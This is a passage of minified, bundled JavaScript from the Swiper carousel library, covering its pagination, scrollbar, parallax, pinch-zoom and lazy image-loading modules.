e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",Object(s.b)(e.bulletClass),(function(e){e.preventDefault();var i=Object(a.a)(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)})),Object(s.e)(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",Object(s.b)(t.bulletClass))}}};e.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:r({dynamicBulletIndex:0},n)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Object(a.a)(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}}},39:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,a=t.dragSize,s=t.trackSize,r=t.$dragEl,n=t.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;e?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=a+"px":e[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(r.e)(t,{trackSize:s,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),e=Math.max(Math.min(e,1),0),a&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===r[0]||t.target===r?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),a.transition(100),r.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),e.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,a=e.$el,s=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(r.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),t.addEventListener(s.move,this.scrollbar.onDragMove,l),t.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),t.removeEventListener(s.move,this.scrollbar.onDragMove,l),t.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=Object(r.c)(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===e.find(i.el).length&&(a=e.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(r.e)(t,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&t.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};e.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(r.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}}},40:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTransform:function(t,e){var i=this.rtl,s=Object(a.a)(t),r=i?-1:1,n=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),d=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*e*r+"%":o*e*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*e+"%":l*e+"px",null!=d){var c=d-(d-1)*(1-Math.abs(e));s[0].style.opacity=c}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(e));s.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,s=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,s)})),i.each((function(e,i){var n=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(n+=Math.ceil(i/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,n)}))}))},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){var i=Object(a.a)(e),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(s=0),i.transition(s)}))}};e.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:r({},n)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}}},41:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,a=t.targetTouches[1].pageX,s=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-e,2)+Math.pow(s-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;a.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(t)}s.$imageEl&&0!==s.$imageEl.length?(e.gestures?a.scale=t.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===t.type&&a.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,a=this.params.zoom,s=this.zoom,r=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,r.maxRatio),a.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(r.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(e.android&&t.cancelable&&t.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,a=e.image,s=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(r.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(r.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*e.scale,o=a.height*e.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,a.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!a.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,a=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,r=300,n=a.x*s,o=i.currentX+n,l=a.y*r,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(r=Math.abs((u-i.currentY)/a.y));var d=Math.max(s,r);i.currentX=o,i.currentY=u;var c=i.width*t.scale,p=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,r,n,o,l,u,d,c,p,h,f,m,v,g,b,D=Object(a.b)(),y=this.zoom,$=this.params.zoom,w=y.gesture,C=y.image;(w.$slideEl||(t&&t.target&&(w.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+$.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+$.zoomedSlideClass),void 0===C.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=C.touchesStart.x,i=C.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,t?(g=w.$slideEl[0].offsetWidth,b=w.$slideEl[0].offsetHeight,r=w.$slideEl.offset().left+D.scrollX+g/2-e,n=w.$slideEl.offset().top+D.scrollY+b/2-i,u=w.$imageEl[0].offsetWidth,d=w.$imageEl[0].offsetHeight,c=u*y.scale,p=d*y.scale,m=-(h=Math.min(g/2-c/2,0)),v=-(f=Math.min(b/2-p/2,0)),(o=r*y.scale)<h&&(o=h),o>m&&(o=m),(l=n*y.scale)<f&&(l=f),l>v&&(l=v)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,a=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,a),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,a),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}}};e.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;Object(r.a)(t,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var a=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,s=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,a,s)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}}},42:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,a=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((function(t){var n=Object(s.a)(t);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),d=n.attr("data-sizes"),c=n.parent("picture");i.loadImage(n[0],l||o,u,d,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),d&&(n.attr("sizes",d),n.removeAttr("data-sizes")),c.length&&c.children("source").each((function(t){var e=Object(s.a)(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&e){var t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",r[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],n[0])}))}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,a=t.slides,r=t.activeIndex,n=t.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(t){if(n){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(a[t])return!0;return!1}function d(t){return n?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index()}if("auto"===l&&(l=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each((function(e){var i=n?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index();t.lazy.loadInSlide(i)}));else if(l>1)for(var c=r;c<r+l;c+=1)u(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(r+h+Math.max(p,h),a.length),m=Math.max(r-Math.max(h,p),0),v=r+l;v<f;v+=1)u(v)&&t.lazy.loadInSlide(v);for(var g=m;g<r;g+=1)u(g)&&t.lazy.loadInSlide(g)}else{var b=e.children("."+i.slideNextClass);b.length>0&&t.lazy.loadInSlide(d(b));var D=e.children("."+i.slidePrevClass);D.length>0&&t.lazy.loadInSlide(d(D))}},checkInViewOnLoad:function(){var t=Object(a.b)();if(this&&!this.destroyed){var 